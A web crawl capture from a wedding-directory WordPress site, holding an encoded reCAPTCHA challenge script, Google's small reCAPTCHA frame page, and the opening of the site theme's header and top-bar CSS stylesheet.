cOyFUzCuMO8wr10D8ObBDhRw4fCisKoEsO4w4zChx7CkmtzGQsbdA3DscKdwrHCmnkyWsOfHsOLw7/[base64]/woDCiMOcWx/CrkJCw63DisK5wpzClMOaWSXDt13ClcOqwpgCYifClsOtw6jCqcKZBMKQw7ExD1jCg2dVSzvDncOHNzLDjV/DjipXwr5VdCjCshAFw5TDqRQ0w67Dg8OLw4LCqUnDhsKlw5UZwoPDssO4wpENwohfw43DghrCicKaDEcNCcKoMCNGEcOMwoTDisOBw4jCjsKBw5/[base64]/w7AwwogXdcKnwrzCosKSwpHDksK/[base64]/Du8KgwqTDlm4bSMKwY23DjB3Cl8OOwqZjXjLCs8KfXis8HATDtcOrwq5Hw4bDgMOIw5DCk8Ocw77CvQPCnW8LLUEXw67Cu8O3JwnDocOTw5ZQwpXDnMKYwoXCnMOdwqvCjcOtwpHDuMKHEsOKMMKXwpbCm1FCw5zCoCMLfsO2KA0/HcOgwp5vwppWw6nDp8OJLl8lwpoEU8O6wqt3w5HCqXjCo3zCnXkiwqXCp1F1w6JDNE7ClnbDtcO7YsO8TygNdsKfesKvHkPDsArClsKIZEnCrcOLwr3ChnkIQ8OCdMOsw61wcsOUw7/CsS4/[base64]/DpVDCnz7CisKhMsOjwpFWBsOdeiwFNMOvw5fDrsKawpRKbn3DhsOCw67CunzDrUDDin4AB8KjeMOiwo3DpcOqw4XDuXDDlMK/dcO5Pm/[base64]/DiFAUwq7DmVfCt3xQw6TDtsKKFjbDoXDCrcOgBkXDjG3CkcKyMcONa8Orw5HDqsKwwpgtw5PCscO8WhzCmwbCjV/Cv0VKw5vDumpWbHIEWsO/OMOmwobDj8K6AcKdwrQcFsOcwofDssKww4fDksKSwpHCjBXCohDDq3l5JQ/DmTHCgFPCksO7LMOzZGItdnfCksOMbmvDisO/wqLDosOVGGEQw73Dg1PDtsKcw4s6w4MKMMOKIcKfb8KzJB/[base64]/CiVBJP8OzHMOJw4piw51ow5HCvMO4NSt/[base64]/DqQHDnCbCqHY+w5rCiC/DhT/DhcOMY1YJwoDDiTnDlQnCmMKiQTIcZMKfw6pMaTfDlsK1w5jCqcK/XcOIwpgbTgNjTQnCgAzCu8O9HcK/QHrCr1ZpL8K0wp5UwrV1wp7DocK0wrLChMOCXsOpZB3CpMOmwo/CugRCwrVrFcKhw4INA8OINUDCqWTCliRaBcOkciHDr8KswpLDvAbCpATCjcKXaVdDwprCsirCqGTCihsrN8KwYcKsPk/DucKAwqTDr8KleBfDjkAcPsOhHsOjwrF6w4PCvcOdA8K1w7DCjwPDpQDCs3cBDcKrbzZ1w53ChzwVRMOwwp3DlmfDu2ZLw7BqwogVMmXCpWbDnEnDgCnDm1fDjiXCmsO3wowPw40Pw7PCpFhuwqJxwoDCsk/[base64]/[base64]/[base64]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[base64]/DkmLChEjDoDkWw5vDrMORD8K4wp8yYTMPwrPCsMOWFQPCk0JDwq4cw4l9acOBaU0tVsKnNXvDqAlXwr4rwqPDgMOuVcK1NcOnwrlZw7jCrsKcQ8OzD8KeY8KYaUx/[base64]/DuyTCtMOBwqI9wovDlSXDmhdYwoFTYMKvw4DCj3bDtMKGwq/DtMOVw5seC8OmwqcyCMKnfsOtVcKWwoHDkjcgw4F2ZU0FC2Q1bTPDmcK1cBfCscOHIMOFwqHCmUPDjMOoeBk+WsOVSQMERsO/[base64]/DsMOCbmPDhw/Cjh3Cn1rCrVnDm2LCmFfCvMKyPMK6B8KbWsKuZFrCs1Vewq/CgEgDImdEFV/DlkHDtELCqcKzEx1JwrpQw6lbw4HDocOLWloXw7LClsOmwr3Dl8KTwoLDksOgd2/[base64]/[base64]/w5MuciYTw4QyccO6XxBTw5wpwo3CqmR7w5jChsKTBQEAWgnDtDTCk8O1w73Dj8K0wqRlGlVQwqDCriHDhcKmAXhwwqHCtcKwwrkxFUc+w47DrHTCo8OBwrkBQcKJQsKsw6/Do1vCr8OHwqVww4odAcOUwp8xE8KWw4HDr8Kgwo3CqV/[base64]/Dj2rDo8O8w4QSdUvCn1rCt8Oyw4fChmo+bsODw5tcw6cxw48gRgJrDCYZw4zDihpXPcKLwolSwqVLwpjCp8Kiw7nCiWp1wrwmwoYhQXJuwogGwpsawrrDjRkLwqfCnMOqw6FeK8OLRsOMwrUUwpvClCrDqcOPw6fDr8Ktwq04RMOlw79cc8O/wrHDgsKowrlGcMKTwodsw6fCnyjCpcKTwpRXAMOiVSF+wpXCqsKwBMKfTnVwWsOAw7pCY8KQQcKFw48oAiYwTcOLBsOTwr4jFcOrecOSw7Naw7XDqBXDu8Odw5jDknjDpsK/UkvCoMOhA8KxK8O3w4nDshdyLMKvwqzDkMKZGcOGwqEPw7vCuQg+w4xGNcOhwqjCjsOaH8OuHz/DgngOWmFxQwnDmAPCr8K7PlIjwpHCjVkvwr3DqMK4w7bCn8OxJGzCuy/DpyzDujFBJsO/OBgAwqzCiMKZBsObG2sdR8K+w7Elw4HDmMOFV8KveRDDhRPCoMK0acO3DcK/w5cQw7/CtBYgQMKjw68ZwoFqwoNew4Z3w4kQwqXCvcO1VHjCiX0gSDnCpA/[base64]/Cm8KeBMKSw7gkw53CnGDCjMOxBV/DscOmwobCn0gFw71vwo7CvkPDoMOOwqYHwo0gKgzDkSXCu8OGw60Yw7jCnMKYwobCpcKrBiASwoLDhhBNJ2fCh8KZC8OlBMKDwpJ6ZcKkBsK9wq9TN3o7MBJ+w4TDgmPCuD4sCsOjZW/DiMKgHGLClsK/[base64]/CqsKvIcOfZQNqIz3Dnlk/[base64]/w6N8w5LDgsO0w68FNcOPw4l0Q8Ovw6kBw6EIKBI5w7DCjMKxwrjDocKuI8O6w7FMw5TDv8O4w7M8wpk9wrjCtkg5SUXDq8K0ZcO4w7ZDRcKOT8K5S27DncOEPxIowpXCkMOwfsKjFDjDsi/CrcKhc8KVJMORcMOqwpgkw5nDr2ljw55nVsO/w7zDlsO8agMjw47CmcO+ccKQbmJowrJET8OqwodaAcKrFcOmwrAOw6TCrmQiIsKoGsK/NEbDgcOZdcOLw5jCgCU9FVVuLEciACI+w4rDsClzRsOOw5TCkcOqw6/DqMOKS8O4wp7DicOCw73Ds0hCa8OhdSTDm8OMw74iw4nDlsOJBsKkSRjDmw/CvkxPw57CjcKBw5ASL2MGJcONEHDCqMOgwrzDqEZ5W8OlTz7CgS1Fw73CucOAYQfDhk1Vw5DCsh7ClDEKFWvCiw8PERoBHcKHw6vDuRHCjMONQj8lw7lvwqDDphYlOMKcZQrDvgxGw6/CuEcyecOkw6fCgj5LeBjCtcK8cmoQUi/Do29UwpcIw5QOVgZNw4Z4CsO6X8KZJQIaBnl/w6zDuMO2bHjDm3sdSXfDvmFIZcO5EsKow45oAgBow48wwpvCgyHCs8Onwq54MWDDgsKbDFXCrwN2w4tqTw1WCHlHwojCnMKDw5nDlcK/w4zDsnHDhnRLHcOHwr1qasKRN2TCklhwwqXCmMOIwp/[base64]/[base64]/DgcOawpFOw47Dkx3CnwUBUX5+woUbwpfDosOkwp8bwqDCmS/[base64]/[base64]/Cr8Ord8KhU8Kqw6bCtsKSNBAifMO3w4/CjlvClHIuwpYaYsKHwq7CjsOGHBc/X8Ohw4PDilsefsKnw7/Cq3PDkMO8w4pvRiZewpfDlyzCqcOBw7J7wrnDq8O4w4rDvUpTIkrCjMKLdcKMwrbDs8O8wqMIwonDscKoNnrDhcKdWR/ChMOPZyPCsg/CocOkcRDCkxrDgcKow6khOMOlYsKsLsK0LTbDucOIZ8ODAcOhA8Kmw67DrsK/dEhTw4HDlcKZOgzCkcKbPsOgH8KowpNkwpU7LcKPw4zDtMKzf8OFH2nCvFnCocOhwpciwoBBw7Esw5DDqn/Dv3fChTLCqSrCncOQccOUwrvCiMO5wqTCnsO9w6jDlkAGNcO8dV/DuhsTw6bDqD5Ow7s/[base64]/[base64]/[base64]/DsGrDhsOKTQPDhWUcVMO8wpnCv8KLMwtdw4pEwrEUNFENZcONwrHDjMKBwrTCsnfCqcO5w5hIHhTCjcKyIMKgworCtWIzwq/ClMO8wqs0A8KtwqpAdcKdFRnCp8O6ASjDnQrCuj/DlSjClcKRwpY8wpHDlg93FCMHwq7DmULClhhbEGslIcOEesKpaVbDo8OPP2gTZCDDnFjDtMO0w5srwrjDv8KQwpkiw6Edw4rCkxjDsMK4QXDDmULCkks1w5PDqMK8wr5hfcKNw6/CgkMWwqTCosKUwrVWw4LDrkdhMsOrbTnDkMKpEMOFw7h8w6ogBl/Dj8K0JnnChzxIwrIeb8OvwoDDgx/DkMK0wrhewqDDqB43w4Ivw7nDoEzDs3bCvcOyw6fCrzvDucKhwqbCr8OZwqMqw67DrD1EUE9TwrRJecKAOMK4NcOCwo5QeBTCiHfDnwzDtcKsCk/DtMK7wr3CjDAZw6XCksOtOTfChlpTXMKmSirDsG9LN3pYIcOhDkkXFFPCjWvDo1TDmcKvw6LDs8OeTMODN3nDjcKgY1R4RcKDw5pVAxjDuVZpIMKbwqjCpsOMZMOQwoDCgljDosObwrsJwonDpnfDi8O/[base64]/CgMO5bDDCscKxDl8UwpcMwpxqTcK6T8KiwrM4wp3CvcOLw6Atwp4VwpkFEw3DvVLCh8OULGVvwqPCtzLDn8OAwos/IsKSw4zCiXh2ScKwDQrCscOxacKNw7wKw59fw7lew7tbB8OvSSwHwooywp7ClsOfcCoQw4fDujUBLMKXwoPCrcOSw5IRQ0PCgMKyTcOaRj/DrgjDlUPCvcKiAmnDmybCkxDDisKMwrTDjFtRDSkNexRYfMKHV8Otw6nCjDzCgBY6w4jCiD9rP0DCgVrDk8ORwqPCmWkFZMOQwroKwoFPw7jDocOCw5lFRsO2BQ8rwoJdw4bCl8KiTy4seBkxw55Fwo00wp3DgULCqsKJwqkFOMKewoXCq1/ClhnDnsKKRDDDmzd8QRDDmMKFBwsEfkHDkcOmV0Z5cMKgw6NFM8KZw5HCgk/CiFB2w4MhDWl7w6AldUXCsHbCmiTDjMOxw4rCpXAsB33Dslspw4PDgsKEfzEJKUbDukgCbMK4wrzCvWjCkl7CgcONwrjDmhvCtEPDh8ONwpjDkMOpbsK5wrsrHG8/TGnCrV7CuFt4w4zDvcOHWAwkN8ObwoXCpRzCky50w63DvmNgaMKaA1HCoHPCrMKSMcO0DhvDpcO7WcKzPMKHw57DjgcRXi3DlUEkwqJZwqXDnsKKZMKhL8OOFMKUw4/[base64]/Cr35aw5vCi1/DvyhHwpfDpg/CjX8WwpvCoDLDlsO9IMOvU8KmwoLDhCLCl8OBC8OVUmFvwrTDh2/CmcKMw6rDmcKEUMO7wo7DpWB1OMKZwoPDkMKQTMKTw5jCgsOAW8KkwoFlw5pbTy0/[base64]/XTRjwrZhwqVdDmEIw4vDohLDgRNmK8Knw4ZDMk50wonCv8KaED/[base64]/Don7DqMOgwpPDp8Kwwq5ow7zClsOyJArDuVDDuFoswrk6wrbClD9jw53CpB7DiRl4w6TCjT08AMOTw4zCvxvDmiBswqciw5jCmMK/w7RnP1hcIMKbAsKKbMO8wo5Ew4TCiMO1woYqCy0TN8K/CRIvGnAxwrbDuR3CmBlnVDA5w7DCgRQdw5/Cn3Zcw4bCgybDusKVMcOnWm0bwrrCr8OnwrDDlMOFw5/[base64]/[base64]/[base64]/Di2pjwrvCiiQjdMOXwrTDmsOLXARCwqcAwofCpgHDjGtawqETe8KbN1VwwpPDj2DDj0BnOXjDgDB3C8OxOcO/[base64]/CqMOew7sJS27Dg3HDmiV2wq8Jw6zDlsKpQ3XCoMOManDCg8ORG8KtBDrDixo4w4hpwojDvw0qL8KLEgEOw4YbesK4w47DlUfDix/DtArCvMKRwp/Do8KZBsO+S3tfw5VUWhFjUMOuPXDCrMKZVcKrw6QMRBfDqTV4SVLCgMKmw44KW8KIVwUHw6sMwrcPwqBkw5LCv3XCncKMHRMiQ8OBZcOqV8KUem55woPDmwQtw7ckF07CrcK6wrAXeBZpw50qw57CqcKWOsOXBC8CIGTDhsKdFsOIM8OsLVJaORPDjsKBf8Kyw7/DkBbCjiNYeHDDgxETbVEBw4/DjmTClSHDsUfCqsOjwpfDisOASMO6AsOnwol3WXJAfMKrw5nCoMKsbcOuI00mFcOQw7New5fDon4cwqHDk8O0wqYEwqVhw5fCnAPDrmDDt3vCg8K/e8KIdzJkw5HDmTzDnBIvSGfCnSbCjMO+wqPCsMO4e2Q/[base64]/[base64]/w4Y9w6PDn8OQw5PCgQfDksOJw4gRagfDmsOGJANtIcKYw5sXw5IFJRRtwqQZwrpIdBfDo1RCGcK9TMKoS8KLwpExw6wgwq3DmU5sRkfDi3kgwrNRLw4OOMOew4vCsRoXdwrCl2/CpcKBO8OSw7bChcOxXDh2EQcEYg3DukDCm2DDrxoyw4Bcw4hSwrFwUR4RKsKwcBx1w6pfMA/[base64]/Dq8OYwo5ye8OCEgxTwq8AQcKUw6PDtwLDqkkwNwtlwqIgwrnDicK7w4jDtcK5w7rDlcKrWMOowr/DmHZDOcKIS8Kew6R6wpfDqcKVTE7Dq8KyLgfCrsK4c8OIFH1vw4nCi13DshPDgMOkw5DDtsKEY3ReIcO0wrxveE4+wqvCtiA3TcK1w4LCssKGHkrDtxBTRjvCsjrDvcK7wqDCtB/CkMKdw7nDq0zCrz3Dt1g+bcOxCElhHU/DphdFV1Ikwq/DvcOQV3V2WwbCt8Oawqt3BCEgeVrCrMOXwp/[base64]/Dv0fDhwY2w5vCj8OoCXXCgSJgaEnDiMOhUMKgCG7CvWXDlMKDfsKlFsOAw6HDlVspw6/DkcK2DCIxw57DoRXDlWtIwqF/wonDo3NSAAfCgBjChgwoCGPDkSnDrlXCriPDpFFVKSQfcmbDizEVIjozw6VFMMKXB2ctTR7DtWFVwqwIYMO/dsOiRHZ2WsKawp/CqkMwdsKXWsOGbsOKwrs+w6Jbw5XCgXYew4ViwozDpn/[base64]/Ckl3Cu149Tks+woZpwqbDj30/wr7CtMO4wobDs8ObwrgYwrY/GsO6woRwKFhzw459IcOOwppiw5UGPX4Iw5EBUCPCgcOIGA5FwqXDhgzDssOCwo7CvcOswr/DhMKlBMKifcKNwrsHCh1ZACXCjsKJYsO+bcKNL8KDwp/Dm0PChAPCinJ5bVxcO8KyRwHDsVHDgF7Dv8KGGMOZPsOWw7Y8SE/[base64]/DpMKgw6ZWw4DCs0vCpjbDkMKsCycdbcOjScKrwoLDu8OLcsOweipDND80wobDsG3Cj8OPwqnCtsOzdcKBFgbCtwl/wrLCl8OqwoXDp8KgNhrChXEcwrDCr8OAw4wrTTvChHEyw5Zbw6PDkS1kIcKHTxPDscKMwrt8cSx/[base64]/ClyXDjcOGw6pBwrnCpHjDv8OKwo0XW8OGe0jDusKkwoJ0OcKSZcKEwrpjwrM6JMO5wpg3w5AOFBjCvToWwoV6eT/CohJ1Pg7Cmj3CtnMkwoIvw5jDm0piWcOoVMKiO0fCvcOswrPCrkh/[base64]/DicKHaRnCvn9mV8OGwr7DrcKGZsOaw6vDu07DvThISMKSNHtDWsKRaMKKwo8Lw40ewqDCncK8w5/Col0aw7nCsV5JW8OgwpgYDMKHPlpzdsOGw4bDgsK0w53CoE/[base64]/w4F9wr7ClAfCncKtOGTDv8KDwohmw6saXsO2wr3CnGdyDMK3wolFdyXCqQhsw7LCqBbDpsK+KsKLJ8KVH8OOw4g9w53CtcOxPcKOwoHCrsOCS3s1w4V8wq3Dm8OsdsObwr56w5/DqsOTwp4AQQLCmsORXMKvD8Oabjp/w550dC4Dwp/DscKewotia8K3BMOvCsKlwojDuG7DiBl9w5jCqcO1w5HDsyPChVkQw5AnR2LCoTNfbsO4w7tVw47DiMKIOiAmJMKTI8Ogwr7ChMK6w6/CgcKvKTzDsMO+QMKFw4DDqQvCusKNMVNIwqMowrzCtsKuw4Q8PsOoZ0rDqcKew4rCpwfDr8OBaMOTwoBSJxcGVht6Gx1cwqLDhsKOAnFSw4XClhU6woYzUMKNw57DncKbw4fClBsXUghSfClWS1l4w4jChhAzB8KTwoAMw57DpBtQX8OMFcK/QMKdw6vCoMKBWm1wSgbDlU0pL8O1K1XCnDw7wrfDsMOWUsKjwqDDpzTCscOqwrFMwoY8eMKIw4LCjsODw6Zqwo3DtsKXwo3CgDnCvjXDqF/DhcKXwovDjx3CrMOmwrXDi8KVIGZGw6Rhw513bsOcNR/DisKlJizDqMOrdlfCmB3Dv8KcB8OqRHsHwonDqn00w7YIwqwfworClSvDlMKoHMKqw4kOFg0QM8KRG8KlJnPCqX9OwrAsYmJNw6nCt8KHU0XCoWjCocKzD1fDmMOOURBaP8Kww4/CuhZ2w7TDpsKHw63CmFAbVcOHRzkEaSUpw7IrYXpcQMKww6tVM2xsaRTDq8Krw4HDmsK+w6lWVS4MwrbDjRzDiRPDv8OVwoERS8OiE04Aw7BaOsOQwqR/I8OQw48CwqvDv3TCvsOIDMKYf8KgBcOIUcK8Q8K4wpguERDDr37DtgoiwqRtw4gbHFEmOMKcMcKLPcORb8OuSsODwrbCk3/DpcKmwrlNScO3F8OLwrIlJsK7GMOwwr/DlTsNwoMwSiTCmcKsW8OVKsOPwoV1w5nCr8OCERloecK1McOrPMKWMCx0M8K8w5bCskzDucO6wr0gGsKnNXYMRsOww43CgsOyRMOTw7E/[base64]/CtwRiwoPDpjjCjEpywpzCgDAXJxTDu2ZOwonDi2fCjcKEwqojFMK2wo5dKAvDrBTDm21hc8Kaw584eMOnJgtLKx50USbCrkcZGMOUO8Kqwo0ncjQTwo03w5HComFJVcOILsKQISrDrRUTT8KAw6PDh8OCHMO/wol5w7DDqH4SBW5pNsOIEQHCssK/wo5YG8Oiw7kaMlQFwoDDscOwwqrDn8KWMMKcwp0aFcKqw7jDoEzCoMKYIMKjw4EswrrDtTklZznCtsKHCmIyGsKKLBhOAjLDrgDDpcOzw7bDhyxPHBM3HyTCscOefsKOOQcLwpFTGcOtwq0zOsK/O8K2woFNNGU/wqjChMObSB/[base64]/Dj8Otw73CgR/[base64]/Ciy0vFnjCg1c2wqhlwohww7bCocKSw7LCusKaP8KKbELDtFXDkUcrPMK5b8KrSzc1w6zDoB9LfcKLw7NewrIrwod+wpwYw5/[base64]/wptAw54awqHClD/CjMKzPk3DoDTDhF/DtSjCmVhrwr06b1nCr3jCv2UBMcK/w4zDuMKeBQDDpFIhw73DlsO8wp1DM3bCq8KtRMKJAMOVwqx+PS3CtsKuMRnDqsKxW2RAS8OWw77ChBfCsMKew53Cgj/CuBQcw7LDm8KaUMKRw6PCpcKgw7/CmkTDiFACMcOFNWDCjmHDp0AGAsKfITAAwqtzFTVdKsOjwonCt8KYRMK2w4nDk1oaw64Mwq7CigvDncOswoNxwrfDhE/DvUfCh1ctccOoJ2PCnB/[base64]/[base64]/CuULDoMOQfMKiwrwXw5bCo8KGw4bCmCXDhkXCgBFtEsKSwpBmwoYzw5EBW8OTRsK/w4/DssOwRRrClGLDiMOPw4zCg1TClsKGwqN1wqtBwqEdwp9SS8KCVmnCjsKufU9xd8KLw4JoO38xw4AgwqrDjm9bfsOlwqI8w6pxN8OJa8K/wpLDksKYaX7CoCTCumTDncKiA8K3wp4RPifCq17CgMKOwprCgMKjw43CnEnDv8Otwq3Dg8OLwqjCn8OAPcKVcEIHLjjCocOBw5U\\u003d\x22],null,[\x22conf\x22,null,\x226LdjI4YpAAAAABLmBSsRL4hV35Ok4GcPNpFSow-F\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,565],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://weddingsecrets.in:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220Kcoc9xT24flTqSOJONKmBXEnA347QQFmsNuE7HXilY\\u003d\x22,1,0,null,1,1768936165173,0,0,[152],null,[46,97,80,17],\x22RC-n7d1F0UTAaG3SQ\x22,null,null,null,null,null,\x220dAFcWeA7Ij8wms6s3PtEnBZH34F2bja6JhXkYLrCaVr8jcG3kuugG7qFZWYLLj28Q-HMxKeD2BlaVTjVWTTbyVNU8rhaa_6GNFQ\x22,1769018965290]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -272
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yN8wVC_xPgopx5aYSdpTRQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768932567821');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://weddingsecrets.in/wp-content/themes/weddingdir/assets/css/theme-style.css?ver=1681397370
body_size: 18624
content:
@charset "UTF-8";

/* ------------
 * CSS Document
 * ------------------------------------------------------------
 * Template :  WeddingDir - Directory & Listing WordPress Theme
 * ------------------------------------------------------------
 * [CSS Table of contents]
 * -----------------------
 */

/**
 *   ---------------------
 *   1.1 - Top Bar Section
 *   ---------------------
 */

.top-bar-stripe {
	background: var( --weddingdir-color-teal, #005b5c );
	color: #fff;
	padding: 0;
	-webkit-transition: all 0.15s linear;
	-moz-transition: all 0.15s linear;
	-o-transition: all 0.15s linear;
	transition: all 0.15s linear;
}

.top-bar-stripe .top-icons span {
	margin-right: 1rem;
	/* white-space: nowrap; */
	clear: both;
}

.top-bar-stripe .top-icons span:last-child {
	margin: 0;
}

.top-bar-stripe .top-icons span a {
	color: #fff;
}

.top-bar-stripe .top-icons span svg {
	margin-right: 7px;
}

.top-bar-stripe .social-icons {
	text-align: right;
	display: flex;
	justify-content: flex-end;
}

.top-bar-stripe .social-icons ul {
	margin: 0;
	display: flex;
}

.top-bar-stripe .social-icons li {
	border-right: 1px solid #4d8d8d;
	display: flex;
	margin: 0px;
}

.top-bar-stripe .social-icons li:first-child {
	border-left: 1px solid #4d8d8d;
}

.top-bar-stripe .social-icons a {
	color: #fff;
	font-size: 14px;
	padding: 0.8rem 1rem;
}

.top-bar-stripe .social-icons a:hover {
	color: var( --weddingdir-color-cyan, #00aeaf );
}

/**
 *   --------------------
 *   1.2 - Header Section
 *   --------------------
 */
.header-version-one  .btn {
	padding: 0.52rem 1.3rem;
}

.header-version-one .dropdown-toggle::after {
	display: inline-block;
	margin-left: 0;
	vertical-align: inherit;
	content: "";
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f078";
	margin-left: 0.3rem;
	font-size: 0.775rem;
}

.header-version-one li.dropdown>a.dropdown-item::after {
	display: inline-block;
	margin-left: 0;
	vertical-align: inherit;
	content: "";
	border-top: 0;
	border-right: 0;
	border-bottom: 0;
	border-left: 0;
	display: inline-block;
	font: normal normal normal 14px/1 FontAwesome;
	font-size: inherit;
	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
	content: "\f054";
	margin-left: 0.3rem;
	font-size: 0.775rem;
}

.header-version-one  #navbarCollapse ul li,
.header-version-one  #navbarCollapse ol li {
	margin: 0px;
}

.header-version-one  .navbar-toggler {
	padding: 0.25rem 0.5rem 0.25rem 0.75rem;
	font-size: 1.25rem;
	line-height: 1;
	background-color: transparent;
	border: 1px solid transparent;
	border-radius: 0.25rem;
}

/* ANIMATED X */
.header-version-one  .navbar-toggler:focus {
	outline: none;
	box-shadow: none;
}

.header-version-one  .navbar-toggler .icon-bar {
	display: block;
	width: 22px;
	height: 2px;
	border-radius: 1px;
	outline: none;
	box-shadow: none;
}

.header-version-one  .navbar-toggler .icon-bar+.icon-bar {
	margin-top: 4px;
}

.header-version-one  .navbar-toggler .icon-bar {
	width: 22px;
	-webkit-transition: all 0.2s;
	transition: all 0.2s;
}

.header-version-one  .navbar-toggler .icon-bar {
	background-color: #333;
	outline: none;
	box-shadow: none;
}

.header-version-one  .navbar-toggler.x .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(45deg);
	-ms-transform: rotate(45deg);
	transform: rotate(45deg);
	-webkit-transform-origin: 10% 10%;
	-ms-transform-origin: 10% 10%;
	transform-origin: 10% 10%;
}

.header-version-one  .navbar-toggler.x .icon-bar:nth-of-type(2) {
	opacity: 0;
	filter: alpha(opacity=0);
}

.header-version-one  .navbar-toggler.x .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	transform: rotate(-45deg);
	-webkit-transform-origin: 10% 90%;
	-ms-transform-origin: 10% 90%;
	transform-origin: 10% 90%;
}

/* ANIMATED X COLLAPSED */
.header-version-one  .navbar-toggler.x.collapsed .icon-bar:nth-of-type(1) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}

.header-version-one  .navbar-toggler.x.collapsed .icon-bar:nth-of-type(2) {
	opacity: 1;
	filter: alpha(opacity=100);
}

.header-version-one  .navbar-toggler.x.collapsed .icon-bar:nth-of-type(3) {
	-webkit-transform: rotate(0);
	-ms-transform: rotate(0);
	transform: rotate(0);
}

.header-version-one  .navbar-brand img {
	height: 50px;
}

.header-version-one  .navbar {
	padding: 0 0.5rem;
	background: #fff;
	box-shadow: 0.1px 0.33px 3px 0px rgb(0 0 0 / 15%);
	-webkit-transition: all 0.15s linear;
